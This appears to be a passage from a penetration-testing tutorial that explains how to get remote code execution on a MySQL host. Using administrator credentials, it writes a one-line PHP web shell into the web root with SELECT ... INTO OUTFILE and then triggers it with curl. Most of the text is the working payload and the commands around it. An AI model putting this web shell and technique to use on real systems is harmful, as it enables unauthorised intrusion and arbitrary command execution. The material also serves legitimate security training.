 The basic methodology for exploiting MySQL can be found below.
• Access the remote database using administrator credentials
• Create a new table in the main database
• Inject PHP code to gain command execution
Example code: <?php $cmd=$_GET["cmd"];system($cmd);?>
• Drop table contents onto a file the user can access
• Execute and obtain RCE on the host.
Looking at the above exploit may seem complicated, but we can break it down further and provide more context to make it simpler.
We can use a single command to inject our PHP code into a table and save the table into a file on the remote system. We are writing any code that we want onto the remote system from
this command, which we can then execute, giving use code execution. Find the command used below.
Command used: select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
Now that we have a file that we control dropped on the system, we can curl the address and obtain RCE from the dropped file. Find example usage below.
Example usage: curl 127.0.0.1:8080/shell.php?cmd=whoami